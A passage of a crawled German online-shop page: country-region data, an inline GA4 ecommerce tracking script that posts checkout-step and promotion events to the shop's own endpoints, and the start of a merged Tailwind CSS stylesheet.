novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"MT":{"name":"Malta"},"NL":{"name":"Niederlande"},"PL":{"name":"Polen","regions":{"824":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"825":{"code":"PL-04","name":"kujawsko-pomorskie"},"826":{"code":"PL-06","name":"lubelskie"},"827":{"code":"PL-08","name":"lubuskie"},"830":{"code":"PL-14","name":"mazowieckie"},"829":{"code":"PL-12","name":"ma\u0142opolskie"},"831":{"code":"PL-16","name":"opolskie"},"832":{"code":"PL-18","name":"podkarpackie"},"833":{"code":"PL-20","name":"podlaskie"},"834":{"code":"PL-22","name":"pomorskie"},"835":{"code":"PL-24","name":"\u015bl\u0105skie"},"836":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"837":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"838":{"code":"PL-30","name":"wielkopolskie"},"839":{"code":"PL-32","name":"zachodniopomorskie"},"828":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PT":{"name":"Portugal","regions":{"1025":{"code":"PT-01","name":"Aveiro"},"1026":{"code":"PT-02","name":"Beja"},"1027":{"code":"PT-03","name":"Braga"},"1028":{"code":"PT-04","name":"Bragan\u00e7a"},"1029":{"code":"PT-05","name":"Castelo Branco"},"1030":{"code":"PT-06","name":"Coimbra"},"1031":{"code":"PT-07","name":"\u00c9vora"},"1032":{"code":"PT-08","name":"Faro"},"1033":{"code":"PT-09","name":"Guarda"},"1034":{"code":"PT-10","name":"Leiria"},"1035":{"code":"PT-11","name":"Lisboa"},"1036":{"code":"PT-12","name":"Portalegre"},"1037":{"code":"PT-13","name":"Porto"},"1044":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1043":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1038":{"code":"PT-14","name":"Santar\u00e9m"},"1039":{"code":"PT-15","name":"Set\u00fabal"},"1040":{"code":"PT-16","name":"Viana do Castelo"},"1041":{"code":"PT-17","name":"Vila Real"},"1042":{"code":"PT-18","name":"Viseu"}}},"RO":{"name":"Rum\u00e4nien","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"SE":{"name":"Schweden","regions":{"1055":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1056":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1058":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1057":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1059":{"code":"SE-N","name":"Hallands l\u00e4n"},"1060":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1061":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1062":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1063":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1064":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1074":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1075":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1065":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1067":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1066":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1068":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1069":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1070":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1071":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1072":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1073":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SI":{"name":"Slowenien"},"SK":{"name":"Slowakei"},"data_id":1768949644},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"wp_ga4":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script></div>   <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index) {
                if (productId) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        let allowGa4Services = window.ga4AllowServices ?? true;

        if (allowGa4Services) {
            let selectedShippingMethod = '';
            let selectedPaymentMethod = '';

            const {fetch: originalFetch} = window;
            window.fetch = async (...args) => {
                let [resource, config] = args;
                let response = await originalFetch(resource, config);
                let ajaxContentBody = false;

                if ((typeof resource == 'string') &&
                    ((resource.search('post/livewire/message/checkout.shipping.methods') > 0) || (resource.search('post/livewire/message/checkout.payment.methods') > 0))) {
                    var jsonBody = false;
                    if (config.body) {
                        try {
                            jsonBody = JSON.parse(config.body);
                        } catch (e) {}
                    }

                    if (jsonBody && jsonBody.updates && jsonBody.updates[0] && jsonBody.updates[0].payload && jsonBody.updates[0].payload.value) {
                        if (resource.search('checkout.shipping.methods') > 0) {
                            if (selectedShippingMethod != jsonBody.updates[0].payload.value) {
                                selectedShippingMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=1&option=' + selectedShippingMethod;
                            }
                        }
                        if (resource.search('checkout.payment.methods') > 0) {
                            if (selectedPaymentMethod != jsonBody.updates[0].payload.value) {
                                selectedPaymentMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=2&option=' + selectedPaymentMethod;
                            }
                        }

                        if (ajaxContentBody) {
                                fetch('https://www.hogetex.de/weltpixel_ga4/track/hyva/', {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/x-www-form-urlencoded',
                                        'X-Requested-With': 'XMLHttpRequest'
                                    },
                                    body: ajaxContentBody
                                })
                                    .then(res => res.json())
                                    .then(data => {
                                        if (data) {
                                            window.dataLayer.push({ecommerce: null});
                                            window.dataLayer.push(data);
                                        }
                                    });
                        }
                    }
                }

                if ((typeof resource == 'string') && resource.search('/customer\/section\/load/') > 0) {
                    response.clone().json().then(data => {
                        if (data.wp_ga4.datalayer) {
                            const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                            dataLayerData.forEach((dataLayerItem) => {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerItem);
                            });
                        }
                    });
                }
                return response;
            };


            (function() {
                const ga4PromotionOptions = {
                    enabled: 1,
                    disableDatalayerEvents: 0,
                    serverSidePromotionViewEnabled: 0,
                    serverSidePromotionClickEnabled: 0                };

                const dataLayerPromotionViewPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionViewEnabled);
                const dataLayerPromotionClickPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionClickEnabled);

                const promotionViewUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionview/';
                const promotionClickUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionclick/';

                function parseJsonSafe(text, fallback) {
                    try { return JSON.parse(text); } catch (e) { return fallback; }
                }

                function getPromoItemsById(uniqueId) {
                    if (!uniqueId) return [];
                    const el = document.getElementById(uniqueId);
                    if (!el) return [];
                    const raw = el.textContent || el.innerText || '[]';
                    return parseJsonSafe(raw, []);
                }

                function pushDataLayerEvent(evtName, ecommerce) {
                    if (!window.dataLayer) { window.dataLayer = []; }
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({ event: evtName, ecommerce: ecommerce });
                }

                function serializePromotionViews(promotionViews) {
                    const parts = [];
                    parts.push('dataLayerPush=' + (dataLayerPromotionViewPush ? 1 : 0));
                    promotionViews.forEach((pv, i) => {
                        for (const key in pv) {
                            if (!Object.prototype.hasOwnProperty.call(pv, key)) continue;
                            const value = pv[key] == null ? '' : String(pv[key]);
                            parts.push('promotion_views[' + i + '][' + encodeURIComponent(key) + ']=' + encodeURIComponent(value));
                        }
                    });
                    return parts.join('&');
                }

                function setCookie(name, value, maxAgeSeconds) {
                    try {
                        document.cookie = name + '=' + encodeURIComponent(value) + '; path=/; max-age=' + maxAgeSeconds;
                    } catch (e) {}
                }

                function onPromotionClick(ev) {
                    const el = ev.currentTarget;
                    const promoId = el.getAttribute('data-track-promo-id') || '';
                    const promoName = el.getAttribute('data-track-promo-name') || '';
                    const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                    const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                    const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                    const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                    const promoItems = getPromoItemsById(promoItemIds);

                    if (dataLayerPromotionClickPush && promoItemIds) {
                        pushDataLayerEvent('select_promotion', {
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            items: promoItems
                        });

                        const promotionClickCookie = JSON.stringify({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            product_ids: promoProductIds
                        });
                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                    }

                    if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled) {
                        const body =
                            'promotion_id=' + encodeURIComponent(promoId) +
                            '&promotion_name=' + encodeURIComponent(promoName) +
                            '&creative_name=' + encodeURIComponent(promoCreative) +
                            '&creative_slot=' + encodeURIComponent(promoPositionSlot) +
                            '&product_ids=' + encodeURIComponent(promoProductIds) +
                            '&promo_items_uniqueid=' + encodeURIComponent(promoItemIds) +
                            '&dataLayerPush=' + (dataLayerPromotionClickPush ? 1 : 0);

                        fetch(promotionClickUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionClickPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                        const promotionClickCookie = JSON.stringify({
                                            promotion_id: promoId,
                                            promotion_name: promoName,
                                            product_ids: promoProductIds
                                        });
                                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                function bindPromotionClicks() {
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        el.removeEventListener('click', onPromotionClick);
                        el.addEventListener('click', onPromotionClick);
                    });
                }

                function handlePromotionViews() {
                    if (!(dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled)) return;
                    const promotionViews = [];
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        const promoId = el.getAttribute('data-track-promo-id') || '';
                        const promoName = el.getAttribute('data-track-promo-name') || '';
                        const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                        const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                        const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                        const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                        const promoItems = getPromoItemsById(promoItemIds);

                        if (dataLayerPromotionViewPush && promoItemIds) {
                            pushDataLayerEvent('view_promotion', {
                                promotion_id: promoId,
                                promotion_name: promoName,
                                creative_name: promoCreative,
                                creative_slot: promoPositionSlot,
                                items: promoItems
                            });
                        }

                        promotionViews.push({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            product_ids: promoProductIds,
                            promo_items_uniqueid: promoItemIds
                        });
                    });

                    if (promotionViews.length) {
                        const body = serializePromotionViews(promotionViews);
                        fetch(promotionViewUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionViewPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled ||
                    dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled) {
                    if (document.readyState === 'loading') {
                        document.addEventListener('DOMContentLoaded', function() {
                            bindPromotionClicks();
                            handlePromotionViews();
                        });
                    } else {
                        bindPromotionClicks();
                        handlePromotionViews();
                    }
                }
            })();

        }</script> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hogetex.de/static/version1764587366/_cache/merged/d72b09af32bcc4b96bb616f087519d21.min.css
body_size: 37097
content:
@import url("https://cdn.loewenstark.info/data/x-gridflex.css");
@import url("https://cdn.loewenstark.info/data/pk_06_design_options.css");
@import url("https://use.fontawesome.com/releases/v5.10.0/css/all.css");
/* The above import directives are aggregated from content. */
/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
*::before,
*::after {
  box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

:root {
  -moz-tab-size: 4;
  -o-tab-size: 4;
     tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
  margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
  font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
  text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

/**
Restore the focus styles unset by the previous rule.
*/

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
  padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

/*
Interactive
===========
*/

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

/**
 * Work around a Firefox/IE bug where the transparent `button` background
 * results in a loss of the default `button` focus styles.
 */

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: TitilliumWeb, Trebuchet MS, Helvetica, sans-serif; /* 1 */
  line-height: 1.5; /* 2 */
}

/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * Make replaced elements `display: block` by default as that's
 * the behavior you want almost all of the time. Inspired by
 * CSS Remedy, with `svg` added as well.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  vertical-align: middle;
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}


      [type='text'],
      [type='email'],
      [type='url'],
      [type='password'],
      [type='number'],
      [type='date'],
      [type='datetime-local'],
      [type='month'],
      [type='search'],
      [type='tel'],
      [type='time'],
      [multiple],
      textarea,
      select
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
  border-radius: 0px;
  padding-top: 0.5rem;
  padding-right: 0.75rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

[type='text']:focus, [type='email']:focus, [type='url']:focus, [type='password']:focus, [type='number']:focus, [type='date']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [multiple]:focus, textarea:focus, select:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
  border-color: #2563eb;
}

input::-moz-placeholder, textarea::-moz-placeholder{
  color: #6b7280;
  opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder{
  color: #6b7280;
  opacity: 1;
}

input::placeholder, textarea::placeholder{
  color: #6b7280;
  opacity: 1;
}

select{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
  background-position: right 0.5rem center;
  background-repeat: no-repeat;
  background-size: 1.5em 1.5em;
  padding-right: 2.5rem;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
}

[multiple]{
